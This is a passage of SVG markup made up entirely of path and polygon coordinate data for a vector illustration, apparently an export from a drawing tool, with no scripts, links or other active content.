d="M101.46,86.58c1.74-1,1.87-1,4.54-2.71.27-.17.43-.1.42-.1.4.14-3.82,2.43-5.2,3.31C100.67,87.44,100.32,87.27,101.46,86.58Z"/><path d="M104.82,83.51c1.38-.3-4.74,3.2-4.77,3.2-.33.07-.22-.09.13-.36a.53.53,0,0,1-.37.12.51.51,0,0,1,.11-.26c.12-.16.31-.21,1.27-1.2l-.35.21c-.15.19-.34.4-.55.63s-.77.47-.5.06c0-.06.19-.18.41-.41l-.07,0c-.12,0,.09-.22.52-.5.17-.22.37-.5.58-.83s.54-.33.1.4l1.46-.9c1-.6.86-.17.47.07l-1.33.83a1.86,1.86,0,0,1-.37.53.14.14,0,0,1,.07.11.16.16,0,0,1-.28.13,8.7,8.7,0,0,1-.83.79C101.87,85.18,104.82,83.52,104.82,83.51Z"/><path d="M108.9,80.32c.59-.4,1.34-.16-2,1.47a.39.39,0,0,1-.37,0C106.6,81.41,107.68,81.15,108.9,80.32Z"/><path d="M106.5,81.79Z"/><path d="M101.46,79c-.23,0-.26.16-1.58,1.05-.75.48-1.52.94-2.28,1.39,1.22-1.18,2.28-2.22,1.51-1.86-.17.08.1-.08-2.54,2.45-.93.53-1.84,1-2.65,1.45.06-.17,0-.24,0-.23-.19,0-.25.1-.54.52l-.67.35c.29-.26.71-.66,1.36-1.24a3,3,0,0,0,.37-.34.43.43,0,0,0,.09-.3.47.47,0,0,0-.3.06s-.71.59-1.34,1.19h0c-.27,0-.34.27-.75.75l-.37.42h0c.09-.44-.17-.31-.43.23-.58.32-.88.52-.79.56a1.42,1.42,0,0,0,.64-.19c-.25.72.17.43.27.22l.12-.26a.48.48,0,0,0,.25-.11s.13-.13.24-.26l1-.49a.77.77,0,0,0-.09.13c-.22.08-.37.37-.6.75-.38.61-.57.91-.67,1.09-1.15.52-5.5,2.61-4.69,2.52.4.16.68-.37,3.35-1.56l1.23-.56c0,.15.15.06.32-.16h0c.29-.16.44-.37.28-.4.26-.39.56-.9.82-1.31h0c.17-.07.33-.32.67-.82l1-.53-.78.9a.49.49,0,0,0-.12.15c-.65.74-1.08,1.29-.54,1h0l-.51,1.06c-1.4.66-3.51,1.8-3.87,2-.63.31-.78.35-.86.58a.42.42,0,0,0,.42,0l4.08-2.08-.36.7,0,.1a15.77,15.77,0,0,0-2.4,1.43.37.37,0,0,0,.37,0l1.94-1c0,.08.2,0,.32-.16l1.32-.69c-.8,1.19-.85,1.22-.78,1.44a.42.42,0,0,0,.33-.22l1-1.53c1-.56,1.79-1,1.54-1a.37.37,0,0,0-.22,0,8.12,8.12,0,0,0-1,.44c.28-.41.55-.83.79-1.19l1.32-.7h0a4.41,4.41,0,0,0-.18.41c-.87,2.12-1.18,2.23-1,2.57a.44.44,0,0,0,.27-.18,20.53,20.53,0,0,0,1-2.17c.06,0,.2,0,.49-.34s.63-.79.81-1c.88-.48,1.61-.89,2.21-1.24l-.52.78a.52.52,0,0,0-.11.36l-.73.45L99,84.1a3,3,0,0,0,.29-.39.38.38,0,0,0,0-.29.43.43,0,0,0-.26.09l-1.13,1.37-.2.12a.39.39,0,0,0,0-.28.38.38,0,0,0-.21.11s-.11.21-.27.51c-.07.06-.09.09-.07.11h0c-.32.6-.78,1.51-1,2.08-1.55.85-2.23,1.2-1.87,1.27.2,0,.16,0,1.72-.82,0,.06,0,.1,0,.09s.19,0,.34-.29l.91-.5c-.57,1-.51.9-.53,1a.51.51,0,0,0,0,.2l-.62.33-.67.35c-.4.28,0,.31.16.24s1.16-.57,2-1.07a.51.51,0,0,0-.07.37s.18.1.44-.36c.08-.15.14-.24.2-.34.77-.47,1.3-.86.83-.8-.14,0-.19,0-.55.27.13-.22.3-.55.57-1.06.16-.29.28-.47.27-.64a19.58,19.58,0,0,0,1.54-1.91.09.09,0,0,0,0-.06c.06.11.24,0,.54-.47l.21-.34.75-.49c.3-.19,1.56-1,.93-.9,0,0,.06-.12-1.21.68a11.3,11.3,0,0,1,.84-1.1.21.21,0,1,0-.21-.27,1.81,1.81,0,0,0-.28.12l-1.18.7c.25-.4.48-.81.66-1.16.93-.63,1.54-1.11,1.07-1-.12,0-.29.15-.85.53a.76.76,0,0,0,.06-.51.44.44,0,0,0-.2.14,4.58,4.58,0,0,0-.31.67c-.4.26-.92.59-1.62,1,.64-.91.84-1.48.79-1.63C101.54,79.24,101.83,78.94,101.46,79Zm-.72,4.54.18-.12a.41.41,0,0,0,0,.08A.26.26,0,0,0,100.74,83.53ZM97.8,87c.41-.26.61-.46.23-.42l.19-.36.09-.17a1.1,1.1,0,0,0,.21-.17A15.76,15.76,0,0,0,100,84l.63-.41c-.14.12-.3.39-.77,1A13.73,13.73,0,0,1,98.6,86a.38.38,0,0,0-.09.3.43.43,0,0,0,.21-.07l-.81,1.52h0l-.8.45C97.25,88,97.45,87.6,97.8,87Zm.29-1.77c.29-.17.68-.4,1.19-.72l-.8.94,0,0c-.17-.13-.46.52-.93,1.39l-.91.52c.17-.34.41-.82.74-1.52C97.43,85.8,97.64,85.67,98.09,85.18Zm2.73-2.83c.61-.36,1.05-.63,1.37-.85-.28.37-.59.82-.84,1.21-.35.22-.77.49-1.26.82l-.13.08C100.13,83.36,100.47,82.89,100.82,82.35ZM98.29,83.4c.1-.24,0-.3,0-.32-.24,0-.31.23-.59.65-.63.36-1.11.62-1.47.81.29-.33.69-.83,1-1.24L97.9,83l.76-.43c0,.22.28.2.88-.53.6-.36,1.26-.77,1.86-1.15-.1.18-.22.38-.37.6l-.4.58C99.7,82.6,98.93,83,98.29,83.4Zm-1.46,1.19.43-.23-.47.59A.84.84,0,0,0,96.83,84.59ZM93.1,86.42c.2-.42.4-.83.55-1.12l0-.08c.33-.22.86-.57,1.06-.69l.13-.08-.35.38c-.26.41.08.44.63-.23l.42-.53.36-.18s0,0,0,0,.24,0,.53-.3l.09,0-.14.19c-.22.28-.39.48-.53.63l0,0a.37.37,0,0,0,0-.29c-.18,0-.21,0-1,1.15-.11.09-.14.15-.14.2l-1,1.47-1.41.73.39-.79c.47-.24.78-.39.78-.4C94.14,86,93.79,86.11,93.1,86.42Zm2.22-3.35.46-.25c-.59.67-.11.5.07.32h0c-.16.25-.32.48-.46.67l-.06,0c-.33.17-.83.47-1.26.75.57-.65,1.19-1.4,1.23-1.47S95.32,83.09,95.32,83.07Zm5.22-3.14-.14.24a9.51,9.51,0,0,1-1.12,1.64l-.93.55-.77.42c.09-.15.11-.24,0-.23h0c0-.06,0-.1,0-.11a.32.32,0,0,0-.13,0,5.31,5.31,0,0,0-1.08.9l-.42.19c.39-.59.42-.82.33-.84l.43-.42C98.2,81.43,99.62,80.56,100.54,79.93Z"/><path d="M94.85,76.84Z"/><path d="M95.09,76.69h0l0,0Z"/><path d="M95.25,76.59h0Z"/><path d="M95.25,76.58h0s0,0,0,0Z"/><polygon points="95.25 76.58 95.25 76.58 95.25 76.58 95.25 76.58"/><path d="M94.92,76.8Z"/><path d="M89.3,79.23Z"/><polygon points="96.61 64.27 96.61 64.27 96.61 64.27 96.61 64.27"/><path d="M69.41,84.66c-.07-.35.42-.23.33-.22C70.07,84.67,69.49,85.05,69.41,84.66Z"/><path d="M120.83,77.19Z"/><path d="M120.78,77.22Z"/><path d="M122.61,75.8a.49.49,0,0,1,.22,0,.44.44,0,0,1-.16.26l-.28.15c-1.6.84-2.19,1.57-2.62,1.34C119.58,77.43,122.38,75.83,122.61,75.8Z"/><path d="M121.64,72.5Z"/><path d="M119.32,72.35Z"/><path d="M118.42,71.7a.46.46,0,0,1,.37-.06.43.43,0,0,1-.25.3C117.46,72.56,117.43,72.26,118.42,71.7Z"/><path d="M119,71h0Z"/><path d="M118.16,71.53a.36.36,0,0,1-.19,0c.12-.3,1-.51,1-.51C119.61,70.92,118.67,71.51,118.16,71.53Z"/><path d="M118.22,70.66c.15-.38,2-1,1.27-.39a7.47,7.47,0,0,1-1,.43A.36.36,0,0,1,118.22,70.66Z"/><path d="M118.39,69.72c1.47-.74,1.46-.86,1.73-.78a.36.36,0,0,1-.13.24s-.07.06-.31.2C117.64,70.57,117.66,70.08,118.39,69.72Z"/><path d="M118.35,69.27c-.12-.08.64-.42,1.23-.76s.61-.17.6-.17C120.36,68.48,118.68,69.51,118.35,69.27Z"/><path d="M104.45,57.74Z"/><path d="M102.63,61a.43.43,0,0,1,.24,0,.38.38,0,0,1-.18.2c-.13.09-.22,0-1.39.58s-1.16.56-1.38.5C99.37,62.18,102.64,61,102.63,61Z"/><path d="M104.29,71.78c-.13.07-.53.13-.18-.2,0,0,1.83-1.19,2.14-1.08C106,70.53,107,70.36,104.29,71.78Z"/><path d="M104.28,72.19c.19-.17,1.86-1,1.85-1,.32,0,.11.19,0,.27l-1.46.78C104.14,72.56,104,72.43,104.28,72.19Z"/><path d="M107.83,74c-.22.25-6,3.51-6.23,3.64-.1,0-.43.13-.14-.24s3.66-2,6.06-3.55C107.73,73.73,108.13,73.64,107.83,74Z"/><path d="M101.62,77.65Z"/><path d="M101.6,77.66h0Z"/><path d="M102,78.33c.05-.23.26-.3.61-.49,2.51-1.34,2-1.12,3.56-1.94.29-.15.68-.18.35.14,0,0-4.1,2.26-4.23,2.3A.35.35,0,0,1,102,78.33Z"/><path d="M103.35,78.25c.06,0,0,0,1.7-1,.29-.19.46-.1.45-.1.21.17-2,1.4-2,1.42a.46.46,0,0,1-.26,0A.42.42,0,0,1,103.35,78.25Z"/><path d="M117,72.06c.26.21-3.57,2.09-5.81,3.41-3.83,2.27-3.31,2-3.51,2.13-.41.15-.27-.15-.06-.3,1.09-.78,4.16-2.51,6.5-3.81a.14.14,0,0,1-.09-.12.16.16,0,1,1,.32-.05v0l2.19-1.22C116.83,72,117,72.06,117,72.06Z"/><path d="M117.2,73.49Z"/><path d="M112.44,77.58a.44.44,0,0,1-.14.22,4,4,0,0,1-.74.36c-1.08.5-1.09.57-1.32.49,0,0,0-.22.36-.39C112.09,77.56,112.21,77.47,112.44,77.58Z"/><path d="M107.51,78.61c-2,1-3.14,2.13-3.53,2s1.28-1,1.56-1.23C108.2,77.65,108.13,78.31,107.51,78.61Z"/><path d="M103.87,81.85h0Z"/><path d="M103.87,81.85c.09-.5,6.15-4.08,6.27-4.13a.44.44,0,0,1,.32,0c.7-.08-3,1.9-6.21,4.11A.35.35,0,0,1,103.87,81.85Z"/><path d="M104.6,82,106,81c.2-.13,1.3-.38-1.62,1.38C104.22,82.52,103.66,82.56,104.6,82Z"/><path d="M109.7,81.08v0c-.13.07-.73.43-3.32,2.06-.38.24-.64.17-.32-.14,0,0,2.42-1.58,3.26-2C109.72,80.74,110.07,80.77,109.7,81.08Z"/><path d="M109.68,81.1c.06,0,0,0,0,0Z"/><path d="M107.65,82.84c-.2-.16,2-1.37,2.07-1.38C110.57,81.36,107.94,82.93,107.65,82.84Z"/><path d="M107.18,77.2c-.06.06-1.91,1.28-1.92,1.29-.37.24-.43.09-.45.12,0-.25,0-.18,2.11-1.57C107.15,76.89,107.5,76.86,107.18,77.2Z"/><path d="M109.44,75c-1,.4-2.14,1.43-1.91.88.06-.14.07-.16.91-.74C109.61,74.31,110.11,74.7,109.44,75Z"/><path d="M108.32,61.5c.1-.21.23-.22,1-.49s.89-.33,1.09-.22-1.65.71-1.79.75A.46.46,0,0,1,108.32,61.5Z"/><path d="M109.16,62.06a.43.43,0,0,1-.16.21c-.12.09.06-.05-1.93.92l-.92,1.08a.43.43,0,0,1-.33.15c0-.25.11-.39.57-.92-.23.07-.25,0-.26,0a1.81,1.81,0,0,1,.7-.51c.4-.46.47-.51.63-.53h.08a.35.35,0,0,1,0,.19,11.91,11.91,0,0,1,1.4-.6A.47.47,0,0,1,109.16,62.06Z"/><path d="M106.13,63.49h0Z"/><path d="M107.12,63.49c2.41-1.2,2.24-1,2.21-1,.38,0,.14.21-.07.31a19.11,19.11,0,0,1-2.34,1C106.63,63.83,106.93,63.58,107.12,63.49Z"/><path d="M113.67,60.26Z"/><path d="M112.69,60.64Z"/><path d="M112.58,60.68Z"/><path d="M112.57,60.69Z"/><path d="M112.57,60.69Z"/><polygon points="112.58 60.68 112.58 60.68 112.59 60.68 112.58 60.68"/><path d="M107,66.77Z"/><path d="M116.52,68c-.53-.32-7.08,2.78-7.16,3.18a.42.42,0,0,0,.35,0l1.7-.85c1.44-.68,2.43-1.12,3.12-1.41-.31.34-.59.65-.84.94-2.09,1.09-5,2.68-4.73,2.85s1.31-.65,4.12-2.17L112,71.83c-1.5.8-2.93,1.59-2.93,1.59-.38.31,0,.33.18.25s1.12-.59,2.21-1.19a.57.57,0,0,0-.12.2c-.6.31-1,.56-.91.62s.39,0,.94-.28l1.53-.73c-.15.18-.31.37-.5.58-.37.43-.47.65-.44.74-1,.5-1.78.94-1.84,1-.29.3,0,.31.33.13.79-.43,1.58-.84,2.3-1.21-.17.21-.26.35-.21.54,0,0,.15.09.39-.2l.59-.73c1.54-.78,2.46-1.25,1.75-1.16a11.34,11.34,0,0,0-1.27.58c.54-.66.93-1.17.76-1.15a.21.21,0,0,0-.09,0c.78-.42,1.23-.73.7-.67,0,0-.46.22-1.15.54l.43-.52c.33-.17.6-.3.76-.36.46-.18.22-.42-.12-.28a6.72,6.72,0,0,0-.7.33.44.44,0,0,0-.15.08l-1.48.77L114,70.07l1.22-.61a5.3,5.3,0,0,0,.71-.36.39.39,0,0,0,.15-.22.34.34,0,0,0-.28,0,9.69,9.69,0,0,0-1.23.58c.27-.31.44-.51.45-.51a1.29,1.29,0,0,0,.1-.22c1.16-.46,1-.28,1.25-.48A.35.35,0,0,0,116.52,68Zm-2.88,3.9.71-.36,0,.06c-.21.21-.76.89-1.12,1.34l-.78.4Zm-1.33.07,1.5-.81-.39.46-1.39.67Z"/><path d="M132.23,96.34h0S132.22,96.34,132.23,96.34Z"/><path d="M132.3,93.58Z"/><path d="M132.3,93.57Z"/><path d="M127.93,96.41h0c.13.2,0,.36-.1,1a.44.44,0,0,1-.22.29.5.5,0,0,1,0-.44C127.72,96.68,127.73,96.52,127.93,96.41Z"/><path d="M127.15,97.32A.39.39,0,0,1,127,97a.35.35,0,0,1,.18-.26A.38.38,0,0,1,127.15,97.32Z"/><path d="M125.19,99.58s.12-1.25.13-1.26a.47.47,0,0,1,.15-.24c.2.2.13.46,0,1.39C125.46,99.74,125.25,100,125.19,99.58Z"/><path d="M125.5,99.36Z"/><path d="M124.13,101.2s.15-2.94.36-2.78.17.14-.09,2.67C124.38,101.29,124.2,101.59,124.13,101.2Z"/><path d="M123.13,100.19c-.11,1,.21.64.25.35.18-1.32.2-1.48,0-1.66S123.12,100.29,123.13,100.19Zm.05-.41h0v0Z"/><polygon points="123.18 99.78 123.18 99.78 123.18 99.78 123.18 99.78"/><path d="M122.71,100.08c-.08.06-.21-.15-.08-.32S122.89,100,122.71,100.08Z"/><path d="M118.86,103.62c-.16,0-.16-.61-.11-.76C119,102.22,119.25,103.34,118.86,103.62Z"/><path d="M118.06,102.53c.35.29.14,2.41-.13,1.61C117.9,104,117.88,102.39,118.06,102.53Z"/><path d="M117.4,102.48s.32-.34-.2,3.81c-.1.71-.38.63-.32.12C117.24,103.45,117.21,102.34,117.4,102.48Z"/><path d="M116.41,103.13c.31-.46.19.74.16,1.2-.11,1.34-.1,1.74-.14,1.88-.14.44-.32.15-.3-.15A21.23,21.23,0,0,1,116.41,103.13Z"/><path d="M115.63,103.28h0c.18.16.15.33.05,1.26,0,.47-.24.37-.21.42-.15-.2-.09-.32,0-1C115.46,103.65,115.43,103.43,115.63,103.28Z"/><path d="M114.82,103.55c.18.22,0,1.08-.24,1.17a.57.57,0,0,1-.08-.3C114.6,103.4,114.91,103.54,114.82,103.55Z"/><path d="M121.11,100.78a.43.43,0,0,1,0,.53c-.09.11-.14.09-.13.1C120.66,101.1,121.08,100.73,121.11,100.78Z"/><path d="M120.3,101.12a.41.41,0,0,1,0,.51.31.31,0,0,1-.14.11C120,101.43,120.26,101.07,120.3,101.12Z"/><path d="M108.51,105.89a.46.46,0,0,1,.16.5c-.06.15-.11.15-.1.16C108.18,106.25,108.55,105.89,108.51,105.89Z"/><path d="M108.1,106.77c0,.14-.09.16-.08.17-.19-.13-.19-.31-.24-.6a2.35,2.35,0,0,1-.07-.48C107.79,105.08,108.17,106.44,108.1,106.77Z"/><path d="M107.37,105.73c.3.19.18.54.3,3.4,0,.38-.13.65-.26.25-.07-.2-.07-2.5-.15-3.31A.49.49,0,0,1,107.37,105.73Z"/><path d="M106.51,105.9c.2.15.18.37.21.75.1,1.18.16,1.4,0,1.58s-.29-2.07-.28-2.12A.43.43,0,0,1,106.51,105.9Z"/><path d="M105.85,106.26h0Z"/><path d="M105.85,106.26c.4.26.11,1.54-.11.84,0-.07,0-.52,0-.53A.35.35,0,0,1,105.85,106.26Z"/><path d="M105.08,106.29a.45.45,0,0,1,0,.69h0A.47.47,0,0,1,105.08,106.29Z"/><path d="M104.57,106.57h0c.35.47-.42,1.44-.23.42A.56.56,0,0,1,104.57,106.57Z"/><path d="M100.69,107Z"/><path d="M100.69,107c.32.33-.07,1.22-.16.52A.51.51,0,0,1,100.69,107Z"/><path d="M99.75,106.94a.4.4,0,0,1,.12.49c-.13.31-.25-.1-.21,0A.41.41,0,0,1,99.75,106.94Z"/><path d="M98.88,107.43c-.15-.14.07-.38.22-.23A.16.16,0,1,1,98.88,107.43Z"/><path d="M96,107.53c.07.93.12,1.14-.06,1.32a.49.49,0,0,1-.16-.23c0-.11,0-.17-.14-1.8C95.58,106.52,95.84,105.83,96,107.53Z"/><path d="M94.86,106.45h0c.32.19.36,2,.46,3.82,0,.44-.14.69-.28.27,0-.11-.1-1.89-.19-2.76C94.75,106.75,94.69,106.62,94.86,106.45Z"/><path d="M94.12,110.43c-.16-1.56-.39-3.42-.39-3.44a.4.4,0,0,1,.11-.35c.22.14.2.22.45,2.48.17,1.48.17,1.39.14,1.5C94.35,111,94.15,110.71,94.12,110.43Z"/><path d="M93.31,106.83s.15,0,.2.73c.12,1.7.14,1.8,0,2s-.28-2.45-.28-2.46A.5.5,0,0,1,93.31,106.83Z"/><path d="M92.59,108a.53.53,0,0,0,.08.48s0,0,.14-.13.22-.89,0-1.09h0C92.62,107.37,92.64,107.57,92.59,108Zm0-.16Z"/><path d="M91.92,108s-.23-.25-.13-.67C92,106.65,92.3,107.71,91.92,108Z"/><path d="M65.47,104.09c.21.13.19.27.33,1.13s.16.9.11,1-.08.13-.07.13a.46.46,0,0,1-.21-.37C65.57,105.68,65.24,103.93,65.47,104.09Z"/><path d="M64.91,104.09c.22.13.22.38.29.74s.16.6,0,.8-.38-1.21-.38-1.27A.42.42,0,0,1,64.91,104.09Z"/><path d="M64.2,104.28c.2.12.21.32.25.48.2,1,.29,1.07.14,1.29,0,0-.16,0-.24-.4,0,0-.23-1-.23-1.11A.49.49,0,0,1,64.2,104.28Z"/><path d="M61.14,106.17c-.12.3-.28-.08-.2-.29S61.22,106,61.14,106.17Z"/><path d="M60.36,106.2c-.07.09-.18-.06-.19-.13C60.09,105.62,60.55,105.94,60.36,106.2Z"/><path d="M59.38,105.92h0a.34.34,0,0,1,.17.39C59.48,106.73,59.13,106.15,59.38,105.92Z"/><path d="M54.58,105.55h0c.22.1.25.26.46,1.08a.47.47,0,0,1-.06.4.48.48,0,0,1-.23-.31c-.22-.83-.31-1-.17-1.17Z"/><path d="M54.43,108.08Z"/><path d="M54.7,107.92c.15.85-.18.76-.27.17h0v0c-.25-1.36-.39-1.84-.51-2.32C53.75,105.07,54.08,104.56,54.7,107.92Z"/><path d="M53.23,105h0Z"/><path d="M53.23,105c.2.11.21.2.53,1.55.06.23.14.43,0,.63s-.48-1.32-.57-1.69S53.21,105,53.23,105Z"/><path d="M52.55,105c.26.16.32.88.29,1C52.68,106.76,52.35,104.88,52.55,105Z"/><path d="M51.83,104.89c.29.31.27,1.36,0,.75,0,0-.25-.57-.06-.82C51.73,104.81,51.84,104.89,51.83,104.89Z"/><path d="M62.94,107.4c.05.36-.09.63-.25.22a17.22,17.22,0,0,1-.28-2.41C62.65,104.59,62.8,106.35,62.94,107.4Z"/><path d="M62.06,106.43a.21.21,0,0,1-.17-.35C62.15,105.8,62.48,106.37,62.06,106.43Z"/><path d="M81.83,107.91s.15,0,.27.67A.38.38,0,0,1,82,109C81.71,108.73,81.73,107.84,81.83,107.91Z"/><path d="M81.54,109v0h0Z"/><path d="M81.57,110.75c0,.2.27.51.29.06,0,0-.34-1.93-.31-1.79h0c-.18-1-.14-1.19-.36-1.34h0C81,107.83,81,107.84,81.57,110.75Zm.07-1.21v0h0Zm-.09-.47c0,.05,0,.06,0,0Zm-.25.16c0,.06,0,0,0,0Zm.1.57Z"/><path d="M81.54,109Z"/><path d="M81.54,109Z"/><path d="M80.45,108c0-.33.23-.54.33.39,0,.07.12,1.11.11,1.21,0,.37-.25.43-.3-.23S80.45,108.07,80.45,108Z"/><path d="M80,109s-.21-.24-.17-.66C79.9,107.53,80.34,108.62,80,109Z"/><path d="M79.12,108.14a.21.21,0,0,1-.17-.35C79.21,107.51,79.54,108.08,79.12,108.14Z"/><path d="M72.36,107.57a.47.47,0,0,1-.08.28.43.43,0,0,1-.18-.23S72,107,72,107C71.89,106.34,72.31,106.93,72.36,107.57Z"/><path d="M71.66,107.08c.16,1,.16.89.14,1a.42.42,0,0,1-.09.2c-.22-.15-.19-.29-.37-1.36C71.28,106.58,71.52,106.31,71.66,107.08Z"/><path d="M70.71,106.43c.22.16.18.41.27,1a7.61,7.61,0,0,1,.14,1,.42.42,0,0,1-.09.29.46.46,0,0,1-.2-.36C70.77,108.05,70.47,106.24,70.71,106.43Z"/><path d="M69.94,106.09h0Z"/><path d="M63.64,106.27c.27,0,.34.41.42.66.18.56-.1.73-.33.31a2.09,2.09,0,0,1-.18-.79A.3.3,0,0,1,63.64,106.27Z"/><path d="M86.51,107.8Z"/><path d="M86.51,107.8s.16.06.19.46c.07.92.07.85,0,1C86.51,110,86.2,108.11,86.51,107.8Z"/><polygon points="86.51 107.8 86.51 107.8 86.51 107.8 86.51 107.8 86.51 107.8"/><path d="M85.87,107.88s.37.34.07.61A.41.41,0,0,1,85.87,107.88Z"/><path d="M85,108.19a.21.21,0,1,1-.42,0A.21.21,0,0,1,85,108.19Z"/><path d="M103.41,99c.1-.06-.22.19,0,0Z"/><path d="M116.6,76.06Z"/><path d="M116.87,84.41Z"/><path d="M119.91,85.21Z"/><path d="M119.93,85.18Z"/><path d="M126.15,83.37Z"/><path d="M125,83.77h0Z"/><path d="M125.53,83.39Z"/><path d="M125.51,83.42Z"/><path d="M125.39,83.57s0,0,0,0Z"/><path d="M125.58,83.34Z"/><path d="M125.42,81.85v0S125.4,81.87,125.42,81.85Z"/><path d="M125.39,81.88Z"/><path d="M83.43,101.13h0Z"/><path d="M83.4,101.16s0,0,0,0Z"/><path d="M86,98.47h0Z"/><path d="M81.6,94.87s0,0,0,0Z"/><polygon points="82.09 94.34 82.09 94.34 82.09 94.34 82.09 94.34 82.09 94.34"/><path d="M83.31,93.17c-.15,0-.21,0-.37.22h0c-3.49,1.63-3.61,1.47-3.72,1.81a.46.46,0,0,0,.3,0c.05,0,1.21-.49,3-1.28l-.35.38h0l-.4.44c-.36.39-.31.57-.13.51h.18c.07,0,.68-.31,1.4-.67-.75.63-1.13.92-1.19,1-.28.37,0,.38.35.14a22.74,22.74,0,0,0,1.91-1.68l1.39-.7c-.33-.14-.25-.24-.85.06.11-.18.07-.24,0-.26h0s-.08,0-.07,0c-.23,0-.34.25-.71.65l-.77.4-1.06.53a14.13,14.13,0,0,0,1-1.1l.62-.3c1.07-.5.93-.38.63-.51s0-.14-1.05.36A0,0,0,0,0,83.31,93.17Zm-1.2,1.15Zm.31-.34Z"/><polygon points="61.22 91.78 61.22 91.78 61.22 91.78 61.22 91.78"/><path d="M70.57,71c-.29.36.12-.17,0,0Z"/><path d="M54.1,81.32Z"/><path d="M83,84a.42.42,0,0,1-.32,0c-.08,0,.24-.32.64-.68-.31.12-.55,0,.48-.63C87.08,80.81,87,81.2,87,81.2c.2.15-1,.61-2.71,1.59A7.13,7.13,0,0,1,83,84Z"/><path d="M85.5,80.42s0,0,0,0Z"/><path d="M85.77,79.78c-.31,0-.12.1-2.71,2.7-.52.53-.69.61-.68.88,0,0,.09.17.55-.27C83.05,83,86.43,79.7,85.77,79.78Zm-1.52,1.49s0,0,0,0Zm0,0Zm.24.25Zm0,0s0,0,0,0Zm0,0s0,0,0,0Zm.67-1.23s0,0,0,0Zm0,0Z"/><path d="M85.5,80.43h0v0Z"/><path d="M84,80.48Z"/><path d="M84.19,80.3s0,0,0,0Z"/><path d="M84.25,80.23Z"/><path d="M83.53,81h0S83.52,81,83.53,81Z"/><path d="M83.56,81Z"/><path d="M83.9,80.62Z"/><polygon points="84.18 80.31 84.18 80.31 84.18 80.31 84.18 80.31"/><path d="M84,80.52Z"/><path d="M83.87,80.65Z"/><path d="M84.24,80.24Z"/><polygon points="84.24 80.24 84.25 80.23 84.25 80.24 84.24 80.24"/><polygon points="84.24 80.25 84.24 80.25 84.24 80.25 84.24 80.25 84.24 80.25"/><polygon points="84.25 80.23 84.25 80.23 84.25 80.23 84.25 80.23"/><path d="M82.22,79.7s0,0,0,0Z"/><polygon points="81.01 77.66 81.01 77.66 81.01 77.66 81.01 77.66 81.01 77.66"/><path d="M79.13,69.12h0Z"/><path d="M83,62.55s0,0,0,0Z"/><path d="M97.77,56.16Z"/><path d="M102.28,70.41Z"/><path d="M102.29,70.41h0Z"/><path d="M100.8,58.22Z"/><path d="M101.31,58.16Z"/><path d="M112.3,60.54s0,0,0,0Z"/><path d="M112.81,60h0S112.81,60,112.81,60Z"/><path d="M113.06,59.27Z"/><path d="M112.3,60.55Z"/><path d="M112.75,60.09Z"/><path d="M112.73,60.12Z"/><path d="M112.34,60.5Z"/><path d="M112.26,60.59Z"/><path d="M124.06,80.57Z"/><polygon points="124.06 80.57 124.07 80.57 124.07 80.58 124.06 80.57"/><polygon points="124.28 69.3 124.28 69.3 124.28 69.3 124.28 69.3"/><path d="M124.28,69.33Z"/><path d="M117.91,80.39Z"/><path d="M117.87,80.46Z"/><path d="M115.69,74.54s0,0,0,0Z"/><path d="M116.17,73.57Z"/><path d="M115.7,74.52Z"/><path d="M116.86,59.05Z"/><path d="M116.87,59Z"/><path d="M66.35,100.51Z"/><polygon points="64.55 98.41 64.55 98.41 64.55 98.41 64.55 98.41"/><path d="M64.55,98.41s0,0,0,0Z"/><path d="M63.34,94.72Z"/><polygon points="59.9 101.05 59.9 101.06 59.9 101.05 59.9 101.05"/><path d="M59.9,101.06Z"/><path d="M58.35,98.05h0S58.34,98.05,58.35,98.05Z"/><path d="M94.94,70.33c.85-1,.91-1.36,1.24-1.46s0,.28-.06.44C94.71,71.31,94.55,70.76,94.94,70.33Z"/><path d="M80.88,74.42c.8-.53-.68,1.37-1.23,2.09a.44.44,0,0,1-.33.18c0-.26.06-.27,1.06-1.64C80.8,74.48,80.78,74.48,80.88,74.42Z"/><path d="M38.53,100c-.27,0,1-1.36,1.24-1.4C40.21,98.53,38.86,100,38.53,100Z"/><path d="M101.14,55.12Z"/><path d="M86.46,60.72Z"/><path d="M86.47,60.69h0Z"/><path d="M84.48,58.69s0,0,0,0Z"/><path d="M84.48,58.69Z"/><path d="M98.32,83.08h0Z"/><path d="M98.3,83.08Z"/><path d="M72.29,81c1.59-1.15,1.2-.92.95-.33a10.49,10.49,0,0,1-.88.63C72,81.44,72.09,81.13,72.29,81Z"/><path d="M69.43,71.34Z"/><path d="M58.91,81.42a.44.44,0,0,0-.29.19C58,82.6,57.44,83.39,57,84a.44.44,0,0,0-.17,0,19.61,19.61,0,0,0-1.89,1,3.74,3.74,0,0,0,.48-.58c.71-.43,1.29-.83.89-.82a.34.34,0,0,0-.17,0l-.3.17c.06-.09.11-.18.15-.25s.23-.08.32-.22c1.41-2.35,1.33-2.35,1.26-2.53s-.55.68-.71,1c-.24.44-.49.86-.66,1.15h0a.48.48,0,0,0-.36.09c-.38.27-.75.51-1,.71.15-.2.38-.49.62-.82.65-.36,1.21-.72,1-.79a.47.47,0,0,0-.27,0,1.53,1.53,0,0,0-.3.17,8.53,8.53,0,0,0,.62-1c.9-.56,1.61-1,1.38-1a.48.48,0,0,0-.34,0c-.07,0-1.19.7-2.23,1.33.26-.32.52-.66.75-1l.86-.44c1.54-.79,1.76-1.28-.49-.12.16-.25.21-.42.08-.4s-.29.14-.76.77l-.74.41.77-.87c.34-.22.65-.42.9-.56,1.2-.71,2.1-1.19,1.94-1.31,0,0,.14-.36-2.35,1.21a.94.94,0,0,0,0-.14c-.27,0-.42.2-.6.41l-.25.28-.92.61c.15-.14.38-.42.87-1,1.41-.83,3.55-2.17,2.8-2.08,0,0-1.12.63-2.17,1.29,0-.08,0-.14,0-.14a.48.48,0,0,0-.27.09s-.23.24-.5.53c-.87.57-1.47,1-1,1l.28-.16a3.31,3.31,0,0,0-.27.34h0c-.21,0-.33.19-.51.39l-.43.46s-.08-.07-.24,0-.08,0-.14.37l.15-.07c-.22.25-.17.24-.23.54s-.18.43.69-.52l0,0c.07,0,.51-.32,1.07-.69l-.51.55h0l-.14.15-.31.18c-.09.06-.2.21-.18.28h0c-.1.1,0,0-.48.72,0,.46,0,.17.12.22s0,.26.51-.58a.81.81,0,0,0,.12-.36l.12,0c.12,0,.21,0,.46-.28l.95-.55c-.15.2-.34.43-.55.69l-.35.42-.87.52c-.23.13-.41.45,0,.31l.07,0-.39.62c0,.66-.08.69.26.15a.48.48,0,0,0,.3,0l.38-.19a.66.66,0,0,1-.06.12c-.57,1.09-.89,1.38-.63,1.7l.05-.07a.3.3,0,0,0,.22,0s.45-.23,1-.52c-.1.18-.11.3-.06.33l-.44.26a.38.38,0,0,